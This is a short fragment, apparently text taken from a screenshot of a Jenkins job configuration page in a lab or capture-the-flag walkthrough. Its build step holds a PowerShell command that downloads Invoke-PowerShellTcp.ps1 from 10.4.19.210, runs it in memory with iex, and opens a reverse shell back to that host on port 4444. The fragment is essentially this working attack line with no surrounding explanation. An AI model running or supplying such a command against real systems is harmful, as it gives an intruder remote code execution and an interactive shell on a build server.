 Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.4.19.210/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse
-IPAddress 10.4.19.210 -Port 4444
See the list of available environment variables
Advanced...
Add build step